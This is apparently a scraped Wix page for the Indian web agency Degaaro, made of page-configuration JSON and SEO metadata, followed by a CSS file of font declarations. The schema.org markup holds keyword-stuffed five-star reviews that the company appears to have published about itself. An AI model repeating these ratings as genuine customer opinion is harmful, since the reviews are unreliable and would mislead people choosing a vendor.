US.","metaKeywordsSEO":"","pageTitleSEO":"Best Website Development Company in India - Degaaro Web & App Experts","pageUriSEO":"blank","hidePage":false,"isMobileLandingPage":false,"underConstruction":false,"tpaApplicationId":0,"pageSecurity":{"requireLogin":false,"passwordDigest":"","dialogLanguage":""},"isPopup":false,"indexable":true,"isLandingPage":false,"pageBackgrounds":{"desktop":{"custom":true,"isPreset":true},"mobile":{"custom":true,"isPreset":true,"mediaSizing":"viewport"}},"translationData":{"uriSEOTranslated":false},"cacheMaxAgeHours":24,"advancedSeoData":"{\"tags\":[{\"type\":\"meta\",\"props\":{\"property\":\"og:image\",\"content\":\"nsplsh_6d5f4852664c686741426f~mv2_d_3882_2584_s_4_2.jpg\"},\"meta\":{\"width\":3882,\"height\":2584}},{\"type\":\"title\",\"children\":\"Best Website Development Company in India - Degaaro Web & App Experts\"},{\"type\":\"meta\",\"props\":{\"name\":\"description\",\"content\":\"Best website development company in India. Best website development company Degaaro is the best web & app development company and experts of web & app development, get your website development quote free call us to get your website development started, E-Commerce website development in India and US.\"}},{\"type\":\"script\",\"props\":{\"type\":\"application\/ld+json\"},\"children\":\"{\\n  \\\"@context\\\": \\\"https:\/\/schema.org\/\\\", \\n  \\\"@type\\\": \\\"Product\\\", \\n  \\\"name\\\": \\\"Best website development company in india\\\",\\n  \\\"image\\\": \\\"https:\/\/static.wixstatic.com\/media\/fcd11e_d6103447b1ad425d9b2ebca2d1213344~mv2.jpg\/v1\/fill\/w_226,h_226,al_c,lg_1,q_80,usm_1.20_1.00_0.01\/Free_Sample_By_Wix.webp\\\",\\n  \\\"description\\\": \\\"Best website development company in India is Degaaro. Best website development in India does website development and it is the best website development company inn India. Degaaro is serving with the best website development company in India service to everyone in the world.\\\",\\n  \\\"brand\\\": \\\"Degaaro\\\",\\n  \\\"sku\\\": \\\"Deg1\\\",\\n  \\\"gtin8\\\": \\\"Deg11\\\",\\n  \\\"offers\\\": {\\n    \\\"@type\\\": \\\"Offer\\\",\\n    \\\"url\\\": \\\"https:\/\/www.degaaro.com\\\",\\n    \\\"priceCurrency\\\": \\\"USD\\\",\\n    \\\"price\\\": \\\"300\\\",\\n    \\\"priceValidUntil\\\": \\\"2021-01-01\\\",\\n    \\\"availability\\\": \\\"https:\/\/schema.org\/InStock\\\",\\n    \\\"itemCondition\\\": \\\"https:\/\/schema.org\/NewCondition\\\"\\n  },\\n  \\\"aggregateRating\\\": {\\n    \\\"@type\\\": \\\"AggregateRating\\\",\\n    \\\"ratingValue\\\": \\\"5\\\",\\n    \\\"bestRating\\\": \\\"5\\\",\\n    \\\"worstRating\\\": \\\"5\\\",\\n    \\\"ratingCount\\\": \\\"4\\\",\\n    \\\"reviewCount\\\": \\\"4\\\"\\n  },\\n  \\\"review\\\": [{\\n    \\\"@type\\\": \\\"Review\\\",\\n    \\\"name\\\": \\\"Adam\\\",\\n    \\\"reviewBody\\\": \\\"Best website development company in India, A very nice team of developers there at degaaro, Best website development company in india title is worth for them because i have taken their services personally and trust me it is the best website development company in india, I was amazed how fast they was and they did the whole designing in just two days. Amazing job by the best website development company in India Degaaro.\\\",\\n    \\\"reviewRating\\\": {\\n      \\\"@type\\\": \\\"Rating\\\",\\n      \\\"ratingValue\\\": \\\"5\\\",\\n      \\\"bestRating\\\": \\\"5\\\",\\n      \\\"worstRating\\\": \\\"5\\\"\\n    },\\n    \\\"datePublished\\\": \\\"2020-01-23\\\",\\n    \\\"author\\\": {\\\"@type\\\": \\\"Person\\\", \\\"name\\\": \\\"Adam\\\"},\\n    \\\"publisher\\\": {\\\"@type\\\": \\\"Organization\\\", \\\"name\\\": \\\"Degaaro\\\"}\\n  },{\\n    \\\"@type\\\": \\\"Review\\\",\\n    \\\"name\\\": \\\"Daniel Smith\\\",\\n    \\\"reviewBody\\\": \\\"Wow! Best website development company in India and here as well. They were so fast i do not feel any problem being here at California. They are the best website development company in india and i trust them for this because their excited behaviour made me feel very good i was feeling like my project is in safe hands and they did it. Amazing job by the best website development company in india degaaro.\\\",\\n    \\\"reviewRating\\\": {\\n      \\\"@type\\\": \\\"Rating\\\",\\n      \\\"ratingValue\\\": \\\"5\\\",\\n      \\\"bestRating\\\": \\\"5\\\",\\n      \\\"worstRating\\\": \\\"5\\\"\\n    },\\n    \\\"datePublished\\\": \\\"2019-09-10\\\",\\n    \\\"author\\\": {\\\"@type\\\": \\\"Person\\\", \\\"name\\\": \\\"Daniel\\\"},\\n    \\\"publisher\\\": {\\\"@type\\\": \\\"Organization\\\", \\\"name\\\": \\\"Degaaro\\\"}\\n  },{\\n    \\\"@type\\\": \\\"Review\\\",\\n    \\\"name\\\": \\\"Tina\\\",\\n    \\\"reviewBody\\\": \\\"Many Many Thanks To The Best Website Development Company in India Degaaro. Amazing job done! You guys are worthy for the title Best website development company in India and the whole world. I would rather say that you guys are the best website development company in India because i Trust indian developers like you best website development company in India.\\\",\\n    \\\"reviewRating\\\": {\\n      \\\"@type\\\": \\\"Rating\\\",\\n      \\\"ratingValue\\\": \\\"5\\\",\\n      \\\"bestRating\\\": \\\"5\\\",\\n      \\\"worstRating\\\": \\\"5\\\"\\n    },\\n    \\\"datePublished\\\": \\\"2019-10-15\\\",\\n    \\\"author\\\": {\\\"@type\\\": \\\"Person\\\", \\\"name\\\": \\\"Tina\\\"},\\n    \\\"publisher\\\": {\\\"@type\\\": \\\"Organization\\\", \\\"name\\\": \\\"Degaaro\\\"}\\n  },{\\n    \\\"@type\\\": \\\"Review\\\",\\n    \\\"name\\\": \\\"Xient\\\",\\n    \\\"reviewBody\\\": \\\"Best website development company in India a very big thumbs up from xient technologies. We have been searching people like you to get connect and as we got you guys are the best website development company in india we are reviewing you as the best website development company in india now we are very close to the world for website development because we know who is the best website development company in india.\\\",\\n    \\\"reviewRating\\\": {\\n      \\\"@type\\\": \\\"Rating\\\",\\n      \\\"ratingValue\\\": \\\"5\\\",\\n      \\\"bestRating\\\": \\\"5\\\",\\n      \\\"worstRating\\\": \\\"5\\\"\\n    },\\n    \\\"datePublished\\\": \\\"2019-11-26\\\",\\n    \\\"author\\\": {\\\"@type\\\": \\\"Person\\\", \\\"name\\\": \\\"Xient\\\"},\\n    \\\"publisher\\\": {\\\"@type\\\": \\\"Organization\\\", \\\"name\\\": \\\"Degaaro\\\"}\\n  }]\\n}\"},{\"type\":\"meta\",\"props\":{\"name\":\"keywords\",\"content\":\"best website development company in india, website development company in greter noida, website develpers hire, hire freelancers, software development company, software development company, software development company near me, website development company, website development, android app development, android app developers, hire freelancers for website development, website design, web design, website designing company, website development price, website developers, hire website developers, website developemnt price, e commerce website development, website developers hire, website developers in delhi, web designing company in delhi, web designing in delhi ncr, web development company, web development company in greater noida, website development company in greater noida, website development, website developers for hire in greater noida, web development services in greater noida, web development companies in greater noida, software development in greater noida, software development companies in greater noida, software developers, software developers in greater noida, web application developers in greater noida web application developers, web application development, web application development in greater noida, web application, website development freelancers, website development price, best website development in delhi ncr, best software development company in greater noida, software development company in greater noida, software developers in greater noida, software development company in greater noida, software development in greater noida, software developers, hire software developers, indian webiste developers, best website development, development company in India,\"},\"custom\":true}]}"},"target":"_self"},"quality":{"unsharpMask":{"radius":1.2,"amount":1,"threshold":0.01}},"displayMode":"fill"},"dataItem-jxs2c9kv":{"type":"LoginSocialBar","id":"dataItem-jxs2c9kv","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"menuItemsRef":{"type":"CustomMenuDataRef","id":"dataItem-jxs2cbui","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"menuRef":{"type":"CustomMenu","id":"MEMBERS_LOGIN_MENU","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"name":"Login Menu","items":[{"type":"BasicMenuItem","id":"dataItem-jxs2clx6","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"label":"Profile","isVisible":true,"isVisibleMobile":true,"items":[],"link":{"type":"DynamicPageLink","id":"dataItem-jxs2clx61","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"routerId":"routers-jxs2c8nj","innerRoute":"{userName}\/web-development"}},{"type":"BasicMenuItem","id":"dataItem-jxs2cfio","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"label":"My Orders","isVisible":true,"isVisibleMobile":true,"items":[],"link":{"type":"DynamicPageLink","id":"dataItem-jxs2cfio1","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"routerId":"routers-jxs2c8nf","innerRoute":"my-orders"}},{"type":"BasicMenuItem","id":"dataItem-jxs2chmk","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"label":"My Addresses","isVisible":true,"isVisibleMobile":true,"items":[],"link":{"type":"DynamicPageLink","id":"dataItem-jxs2chmk1","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"routerId":"routers-jxs2c8nf","innerRoute":"my-addresses"}},{"type":"BasicMenuItem","id":"dataItem-jxs2ckip","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"label":"My Wallet","isVisible":true,"isVisibleMobile":true,"items":[],"link":{"type":"DynamicPageLink","id":"dataItem-jxs2ckip1","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"routerId":"routers-jxs2c8nf","innerRoute":"my-wallet"}},{"type":"BasicMenuItem","id":"dataItem-jxs2crol","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"label":"My Drafts","isVisible":true,"isVisibleMobile":true,"items":[],"link":{"type":"DynamicPageLink","id":"dataItem-jxs2crol1","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"routerId":"routers-jxs2c8nf","innerRoute":"my-drafts"}},{"type":"BasicMenuItem","id":"dataItem-jxs2ccw2","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"label":"My Account","isVisible":true,"isVisibleMobile":true,"items":[],"link":{"type":"DynamicPageLink","id":"dataItem-jxs2ccw3","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"routerId":"routers-jxs2c8nf","innerRoute":"my-account"}}],"appId":6196}},"iconItemsRef":{"type":"CustomMenuDataRef","id":"dataItem-jxs2cbuj","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"menuRef":{"type":"CustomMenu","id":"MEMBERS_LOGIN_ICONS_MENU","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"name":"Login Icons","items":[{"type":"BasicMenuItem","id":"dataItem-jxs2cvkn","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"label":"Notifications","isVisible":true,"isVisibleMobile":true,"items":[],"iconRef":{"type":"VectorImage","id":"dataItem-jxs2cvko1","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"svgId":"2c36dc006cb94853a49daee7e821f642.svg"},"link":{"type":"DynamicPageLink","id":"dataItem-jxs2cvko","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"routerId":"routers-jxs2c8nf","innerRoute":"notifications"}}],"appId":6196}},"logOutText":"Log Out","loggedOutText":"Log In","loggedInText":"Hello","loggedInMember":"textOnly","language":"en","showLoggedInText":false},"dataItem-jxs2cbh2":{"type":"TPAWidget","id":"dataItem-jxs2cbh2","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"applicationId":"7222","appDefinitionId":"14ce28f7-7eb0-3745-22f8-074b0e2401fb","widgetId":"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd"}},"design_data":{},"mobile_hints":{},"component_properties":{},"anchors_data":{},"breakpoints_data":{},"layout_data":{},"variants_data":{},"theme_data":{},"transformations_data":{},"transitions_data":{}}}},"anchorsMap":null,"ssr":{"shouldRenderPage":true,"aspectsComponentStructures":{"POPOVER_LAYER":{"componentType":"PopoverLayer","metaData":{"pageId":"PopoverAspect"},"parent":"aspectCompsContainer"},"tpaWorker_23":{"componentType":"tpa.viewer.classes.TPAWorker","skin":"wysiwyg.viewer.skins.TPAWidgetSkin","type":"Component","id":"tpaWorker_23","metaData":{"pageId":"tpaPostMessageAspect"},"parent":"aspectCompsContainer"},"tpaWorker_1766":{"componentType":"tpa.viewer.classes.TPAWorker","skin":"wysiwyg.viewer.skins.TPAWidgetSkin","type":"Component","id":"tpaWorker_1766","metaData":{"pageId":"tpaPostMessageAspect"},"parent":"aspectCompsContainer"},"tpaWorker_3625":{"componentType":"tpa.viewer.classes.TPAWorker","skin":"wysiwyg.viewer.skins.TPAWidgetSkin","type":"Component","id":"tpaWorker_3625","metaData":{"pageId":"tpaPostMessageAspect"},"parent":"aspectCompsContainer"},"tpaWorker_7222":{"componentType":"tpa.viewer.classes.TPAWorker","skin":"wysiwyg.viewer.skins.TPAWidgetSkin","type":"Component","id":"tpaWorker_7222","metaData":{"pageId":"tpaPostMessageAspect"},"parent":"aspectCompsContainer"}}},"currentUrl":{"full":"https:\/\/ja.degaaro.com\/best-web-development-company-in-ind","protocol":"https:","host":"ja.degaaro.com","hostname":"ja.degaaro.com","port":"","path":"\/best-web-development-company-in-ind","search":"","hash":"","query":{}},"isMobileView":false,"siteMemberDetails":null,"isPageAllowed":true,"browserFlags":{"highlightAnchorsInMenu":true,"fixedSiteBackground":true,"animateRevealScrubAction":false,"animateParallaxScrubAction":false,"animateTinyMenuIcon":true,"preserve3DParallaxScrubAction":true,"fixedBackgroundColorBalata":false,"forceOverflowScroll":false,"doubleResetMobileViewport":false,"shouldDisableSmoothScrolling":false,"mixBlendModeSupported":true,"cssGridSupported":true,"cssFiltersSupported":true,"cssClipPathSupported":true,"cssVariablesSupported":true,"webglCrossOriginSupported":true,"webglVideoTextureSupported":true,"useDropShadowFilterOnVideo":true,"cssFeatureQueriesSupported":true}},"svgShapes":{"3d84bae5ad4d4d8a96de15e9f4b79a08.svg":{"content":"<svg data-bbox=\"0 0 50 50\" data-type=\"shape\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"50\" height=\"50\" viewBox=\"0 0 50 50\">\n    <g>\n        <path d=\"M25 48.077c-5.924 0-11.31-2.252-15.396-5.921 2.254-5.362 7.492-8.267 15.373-8.267 7.889 0 13.139 3.044 15.408 8.418-4.084 3.659-9.471 5.77-15.385 5.77m.278-35.3c4.927 0 8.611 3.812 8.611 8.878 0 5.21-3.875 9.456-8.611 9.456s-8.611-4.246-8.611-9.456c0-5.066 3.684-8.878 8.611-8.878M25 0C11.193 0 0 11.193 0 25c0 .915.056 1.816.152 2.705.032.295.091.581.133.873.085.589.173 1.176.298 1.751.073.338.169.665.256.997.135.515.273 1.027.439 1.529.114.342.243.675.37 1.01.18.476.369.945.577 1.406.149.331.308.657.472.98.225.446.463.883.714 1.313.182.312.365.619.56.922.272.423.56.832.856 1.237.207.284.41.568.629.841.325.408.671.796 1.02 1.182.22.244.432.494.662.728.405.415.833.801 1.265 1.186.173.154.329.325.507.475l.004-.011A24.886 24.886 0 0 0 25 50a24.881 24.881 0 0 0 16.069-5.861.126.126 0 0 1 .003.01c.172-.144.324-.309.49-.458.442-.392.88-.787 1.293-1.209.228-.232.437-.479.655-.72.352-.389.701-.78 1.028-1.191.218-.272.421-.556.627-.838.297-.405.587-.816.859-1.24a26.104 26.104 0 0 0 1.748-3.216c.208-.461.398-.93.579-1.406.127-.336.256-.669.369-1.012.167-.502.305-1.014.44-1.53.087-.332.183-.659.256-.996.126-.576.214-1.164.299-1.754.042-.292.101-.577.133-.872.095-.89.152-1.791.152-2.707C50 11.193 38.807 0 25 0\"\/>\n    <\/g>\n<\/svg>\n","info":{"svgType":"shape","viewBox":"0 0 50 50","bbox":"0 0 50 50"},"boxBoundaries":{}},"2c36dc006cb94853a49daee7e821f642.svg":{"content":"<svg data-bbox=\"7 3 36 45\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 50 50\" height=\"50\" width=\"50\" data-type=\"shape\">\n    <g>\n        <path d=\"M38.473 34.564L43 39.273v2.298H7v-2.298l4.527-4.71V22.959c0-3.662.88-6.82 2.64-9.474 1.797-2.729 4.294-4.504 7.492-5.326V6.532c0-.972.323-1.803.97-2.495C23.275 3.346 24.066 3 25 3c.934 0 1.734.346 2.398 1.037.665.692.997 1.523.997 2.495v1.626c3.162.822 5.64 2.616 7.437 5.382 1.76 2.654 2.641 5.793 2.641 9.418v11.606zM25 48c-1.364 0-2.523-.47-3.477-1.411-.955-.94-1.432-2.078-1.432-3.41h9.818c0 1.332-.487 2.47-1.46 3.41C27.473 47.529 26.324 48 25 48z\" fill-rule=\"evenodd\"\/>\n    <\/g>\n<\/svg>\n","info":{"svgType":"shape","viewBox":"0 0 50 50","bbox":"7 3 36 45"},"boxBoundaries":{}}},"animationData":{"comp-jxsknqy4":{"screenIn":[{"name":"FadeIn","delay":0,"duration":1.2,"action":"screenIn","targetId":"comp-jxsknqy4","viewMode":"DESKTOP","params":{"doubleDelayFixed":true},"persistOnNav":true,"pageId":"masterPage"}]}},"rootNavigationInfo":{"format":"slash","pageId":"e2iey","title":"best-web-development-company-in-ind"},"currentUrl":{"full":"https:\/\/ja.degaaro.com\/best-web-development-company-in-ind","protocol":"https:","host":"ja.degaaro.com","hostname":"ja.degaaro.com","port":"","path":"\/best-web-development-company-in-ind","search":"","hash":"","query":{}},"userWarmup":{},"runtime":{"data":{"behaviors_data":{},"connections_data":{},"document_data":{},"design_data":{},"mobile_hints":{},"component_properties":{},"anchors_data":{},"breakpoints_data":{},"layout_data":{},"variants_data":{},"theme_data":{},"transformations_data":{},"transitions_data":{}},"state":{}},"wixappsCoreWarmup":{"appbuilder":{},"faq":{},"news":{},"menu":{},"blog":{}},"wixappsClassicsWarmup":{"warmup":{"failedRequests":{}},"metadata":{"items":{},"descriptor":{},"isCategoriesLoaded":false,"videoThumbnails":{}}},"listBuilderWarmup":{"warmup":{"requestFailed":false},"metadata":{"items":{}}},"tpaWidgetNativeInitData":{},"externalScripts":{},"seoDebugInfo":{},"seoSsrData":{"tags":[{"type":"title","children":"Best web development company in India - Degaaro experts of Web & App"},{"type":"meta","props":{"name":"description","content":"Best web development company in india is degaaro and it has experts of web development. Best web developoment company in India get service of web development by experts of web development. We are the best web development company in india and we have served our customers with best web development."}},{"type":"link","props":{"rel":"canonical","href":"https:\/\/ja.degaaro.com\/best-web-development-company-in-ind"}},{"type":"meta","props":{"property":"og:title","content":"Best web development company in India - Degaaro experts of Web & App"}},{"type":"meta","props":{"property":"og:description","content":"Best web development company in india is degaaro and it has experts of web development. Best web developoment company in India get service of web development by experts of web development. We are the best web development company in india and we have served our customers with best web development."}},{"type":"meta","props":{"property":"og:url","content":"https:\/\/ja.degaaro.com\/best-web-development-company-in-ind"}},{"type":"meta","props":{"property":"og:site_name","content":"Development Service"}},{"type":"meta","props":{"property":"og:type","content":"website"}},{"type":"script","props":{"type":"application\/ld+json"},"children":"{\"@context\":\"https:\/\/schema.org\/\",\"@type\":\"Product\",\"name\":\"Best web development company in india\",\"image\":\"https:\/\/static.wixstatic.com\/media\/fcd11e_d6103447b1ad425d9b2ebca2d1213344~mv2.jpg\/v1\/fill\/w_226,h_226,al_c,lg_1,q_80,usm_1.20_1.00_0.01\/Free_Sample_By_Wix.webp\",\"description\":\"Best web development company in india is degaaro and you can get best web development company in india services on a very fair price live chat with us to get started with the best web development company in india.\",\"brand\":\"Degaaro\",\"sku\":\"deg4\",\"gtin8\":\"degaaro11\",\"offers\":{\"@type\":\"Offer\",\"url\":\"https:\/\/www.degaaro.com\/best-web-development-company-in-ind\",\"priceCurrency\":\"USD\",\"price\":\"199\",\"priceValidUntil\":\"2022-01-01\",\"availability\":\"https:\/\/schema.org\/InStock\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\"},\"aggregateRating\":{\"@type\":\"AggregateRating\",\"ratingValue\":\"5\",\"bestRating\":\"5\",\"worstRating\":\"5\",\"ratingCount\":\"1\",\"reviewCount\":\"1\"},\"review\":{\"@type\":\"Review\",\"name\":\"Donald\",\"reviewBody\":\"Amazing, This is the best web development in india worth the title and they did my job in one day amazing web development service by degaaro.\",\"reviewRating\":{\"@type\":\"Rating\",\"ratingValue\":\"5\",\"bestRating\":\"5\",\"worstRating\":\"5\"},\"datePublished\":\"2020-02-23\",\"author\":{\"@type\":\"Person\",\"name\":\"Donald\"},\"publisher\":{\"@type\":\"Organization\",\"name\":\"Degaaro\"}}}"},{"type":"meta","props":{"name":"keywords","content":"best web development company in india, best web development company, best web development, web development, best web development, experts of web development, experts of web application development, web development company, best web development,"},"custom":true},{"type":"meta","props":{"name":"google-site-verification","content":"nzc3-yn6o6LS3n9dhupZf52dA_CljQunDkk4XsS5RQc"}}]},"cssData":{},"tpaCompIdToAppId":{"comp-k63kqaqk":"3625","comp-jxs1rpcg":"5490","tpaWorker_23":23,"tpaWorker_1766":1766,"tpaWorker_3625":3625,"tpaWorker_7222":7222,"comp-jxs2caek":"7222"}};
    </script>
        <!-- No Footer -->
    <!--body end html embeds start-->
    <script async="" src="../../cse.js"></script><div class="gcse-searchbox-only"></div>
    <!--body end html embeds end-->
    <script type="text/javascript">
      var timeSpentInSSR = 790;
    </script>
    <script type="text/javascript">
      var ssrInfo = {"timeSpentInSSR":790,"platformOnPage":true,"workerStarted":true,"platformAppsOnPage":["14517e1a-3ff0-af98-408e-2bd6953c36a2","14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","1484cb44-49cd-5b39-9681-75188ab429de"],"userCode":false,"useBoltush":true,"sessionId":"09dc3952-cd6b-43e2-a818-b9713094a1a8","cacheExclusionReason":"","cacheableUserCode":"false","useBoltushUserCode":true};
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ebe8ee90e3343098c0e92fc6728290a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.degaaro.com/services/santa-resources/resources/viewer/user-site-fonts/v8/languages.css
body_size: 19237
content:
/*
This CSS resource incorporates links to font software which is the valuable copyrighted
property of Monotype Imaging and/or its suppliers. You may not attempt to copy, install,
redistribute, convert, modify or reverse engineer this font software. Please contact Monotype
Imaging with any questions regarding Web fonts:  http://webfonts.fonts.com
*/

/* latin */
@font-face {
    font-family: "Helvetica-W01-Roman";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/ea95b44a-eab7-4bd1-861c-e73535e7f652.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/ea95b44a-eab7-4bd1-861c-e73535e7f652.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4021a3b9-f782-438b-aeb4-c008109a8b64.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/669f79ed-002c-4ff6-965c-9da453968504.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/d17bc040-9e8b-4397-8356-8153f4a64edf.svg") format("svg");
}

@font-face {
    font-family: "Helvetica-W01-Bold";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/f70da45a-a05c-490c-ad62-7db4894b012a.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/f70da45a-a05c-490c-ad62-7db4894b012a.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c5749443-93da-4592-b794-42f28d62ef72.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/73805f15-38e4-4fb7-8a08-d56bf29b483b.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/874bbc4a-0091-49f0-93ef-ea4e69c3cc7a.svg") format("svg");
}

@font-face {
    font-family: "Braggadocio-W01";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/f305266f-adfb-4e4f-9055-1d7328de8ce6.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/f305266f-adfb-4e4f-9055-1d7328de8ce6.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/518e4577-eecc-4ecd-adb4-2ee21df35b20.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f46241ad-1f5d-4935-ad69-b0a78c2e191d.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b2a0a25d-e054-4c65-bffa-e5760b48dec3.svg") format("svg");
}

@font-face {
    font-family: "Clarendon-W01-Medium-692107";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/c6993450-d795-4fd3-b306-38481733894c.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/c6993450-d795-4fd3-b306-38481733894c.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b6878f57-4d64-4d70-926d-fa4dec6173a5.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/0a6b6eff-6b5d-46d4-b681-f356eef1e4c1.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/600b1038-76a8-43b4-a2f7-2a6eb0681f95.svg") format("svg");
}

@font-face {
    font-family: "DIN-Next-W01-Light";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3e0b2cd7-9657-438b-b4af-e04122e8f1f7.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3e0b2cd7-9657-438b-b4af-e04122e8f1f7.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/bc176270-17fa-4c78-a343-9fe52824e501.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/3516f91d-ac48-42cd-acfe-1be691152cc4.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/d1b1e866-a411-42ba-8f75-72bf28e23694.svg") format("svg");
}

@font-face {
    font-family: "SnellRoundhandW01-Scrip";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/fea0fb7b-884b-4567-a6dc-addb8e67baaa.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/fea0fb7b-884b-4567-a6dc-addb8e67baaa.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/efbfc170-aaf0-4472-91f4-dbb5bc2f4c59.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/d974669d-978c-4bcf-8843-b2b7c366d097.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/5b2427b5-3c1e-4b17-9f3c-720a332c9142.svg") format("svg");
}

@font-face {
    font-family: "Stencil-W01-Bold";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/cc642b17-a005-4f1e-86e8-baffa4647445.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/cc642b17-a005-4f1e-86e8-baffa4647445.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/a9eddc47-990d-47a3-be4e-c8cdec0090c6.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/8d108476-7a62-4664-821f-03c8a522c030.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/7823e34c-67dc-467a-bbfb-efbb5f6c90f0.svg") format("svg");
}

@font-face {
    font-family: "Helvetica-W01-Light";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/717f8140-20c9-4892-9815-38b48f14ce2b.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/717f8140-20c9-4892-9815-38b48f14ce2b.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/03805817-4611-4dbc-8c65-0f73031c3973.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/d5f9f72d-afb7-4c57-8348-b4bdac42edbb.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/05ad458f-263b-413f-b054-6001a987ff3e.svg") format("svg");
}

@font-face {
    font-family: "Victoria-Titling-MT-W90";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/2b6731dc-305d-4dcd-928e-805163e26288.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/2b6731dc-305d-4dcd-928e-805163e26288.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/faceff42-b106-448b-b4cf-5b3a02ad61f1.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/82f103e4-7b1c-49af-862f-fe576da76996.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/46f6946a-4039-46e8-b001-be3e53068d46.svg") format("svg");
}

@font-face {
    font-family: "AmericanTypwrterITCW01--731025";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/dff8aebe-deee-47a7-8575-b2f39c8473f8.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/dff8aebe-deee-47a7-8575-b2f39c8473f8.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/0c0f4d28-4c13-4e84-9a36-e63cd529ae86.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/7f26a278-84b3-4587-bf07-c8cdf7e347a9.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/254ab931-e6d6-4307-9762-5914ded49f13.svg") format("svg");
}
